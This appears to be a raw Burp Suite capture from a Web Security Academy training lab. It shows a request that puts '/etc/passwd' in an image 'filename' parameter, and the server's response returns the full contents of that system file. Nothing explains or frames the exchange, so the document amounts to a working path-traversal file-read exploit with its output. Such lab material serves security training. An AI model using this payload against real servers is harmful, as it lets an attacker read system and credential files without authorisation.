 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ac800d50470ddff817e253e0005009a.web-security-academy.net
3 Cookie: session=OLhFJG49QaowO3NzxmwvVv7M0tj2c3WV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac800d50470ddff817e253e0005009a.web-security-academy.net/product?productI
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin